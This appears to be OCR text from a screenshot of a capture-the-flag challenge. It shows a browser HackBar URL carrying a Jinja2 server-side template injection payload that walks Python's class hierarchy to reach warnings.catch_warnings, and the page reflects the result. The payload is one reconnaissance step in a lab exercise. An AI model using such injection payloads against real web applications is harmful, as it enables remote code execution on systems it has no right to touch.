 P3's girlfirend is : <class 'warnings.catch_warnings'>
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://049b3d69-df70-4d77-b427-e3403634d285.node3.buuoj.cn/qaq?name={{g.__class__.__mro__[1].__subclasses__()[169]}}
Split URL